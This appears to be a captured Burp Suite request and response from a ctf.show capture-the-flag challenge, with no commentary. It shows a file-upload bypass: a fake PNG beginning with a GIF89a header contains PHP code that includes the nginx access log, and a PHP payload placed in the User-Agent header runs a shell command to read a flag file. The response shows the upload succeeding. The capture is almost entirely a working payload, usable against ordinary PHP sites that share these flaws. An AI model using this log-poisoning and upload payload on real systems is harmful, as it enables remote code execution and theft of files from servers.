 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: e60a4e48-e69c-47c5-a710-c432c6511739.challenge.ctf.show
3 Content-Length: 231
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: <?=`cat ../fla*`?>
0 Accept: application/json, text/javascript, */*; q=0.01
1 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1gLbBNJVFtQTzOB3
2 Origin: https://accba78a-9dd8-458a-9c07-ca339f0d09fa.challenge.ctf.show
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://accba78a-9dd8-458a-9c07-ca339f0d09fa.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9 Connection: keep-alive
0
1 ------WebKitFormBoundary1gLbBNJVFtQTzOB3
2 Content-Disposition: form-data; name="file"; filename="1.png"
3 Content-Type: image/png
4
5 GIF89a
6 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
7 ------WebKitFormBoundary1gLbBNJVFtQTzOB3--
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Jun 2025 08:19:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connecti
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If
ache-Control,Content-Type,Authorization,x-auth-token,Cookies
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.png"}